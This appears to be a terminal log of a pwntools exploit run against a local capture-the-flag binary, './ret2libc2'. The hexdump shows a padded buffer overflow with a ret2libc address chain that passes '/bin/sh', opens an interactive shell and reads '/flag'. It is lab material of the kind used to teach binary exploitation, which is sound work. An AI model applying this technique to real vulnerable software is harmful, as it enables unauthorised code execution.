 feng@ubuntu: ~/Desktop$ python exp.py
[+] Starting local process './ret2libc2' argv=[b'./ret2libc2'] : pid 7002
[DEBUG] Sent 0x81 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaa
a│
    *
    00000070  60 84 04 08  90 84 04 08  80 a0 04 08  80 a0 04 08  │`···│····│····│···
·│
    00000080  0a                                                  │·│
    00000081
[+] Starting local process './ret2libc2' argv=[b'./ret2libc2'] : pid 7002
[DEBUG] Sent 0x81 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  60 84 04 08  90 84 04 08  80 a0 04 08  80 a0 04 08  │`···│····│····│····│
    00000080  0a                                                  │·│
    00000081
[DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4c bytes:
    b"Something surprise here, but I don't think it will work.\n"
    b'What do you think ?'
Something surprise here, but I don't think it will work.
What do you think ?$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$